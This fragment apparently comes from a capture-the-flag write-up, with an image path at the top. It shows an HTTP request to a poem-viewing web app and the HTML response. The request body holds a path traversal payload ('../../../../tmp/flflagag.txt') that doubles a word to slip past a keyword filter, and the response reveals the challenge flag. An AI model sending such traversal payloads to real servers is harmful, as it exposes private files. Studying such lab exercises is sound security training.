 11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 poems=../../../../../../../tmp/flflagag.txt
76 font-size:24px;
77 margin-bottom:10px;
78 }
79
80 .poem-author{
81 text-align:center;
82 font-size:16px;
83 color:#666;
84 }
85
86 .poem-text{
87 margin-top:20px;
88 line-height:1.5;
89 }
90 </style>
91 </head>
92 <body>
93 <h1>
Poem Collection
</h1>
94 <div class="poem-content">
95 bi0s{+4feKrj7d/C7KDd4fobYwQ==}
</div>
96 </body>
97 </html>
98
99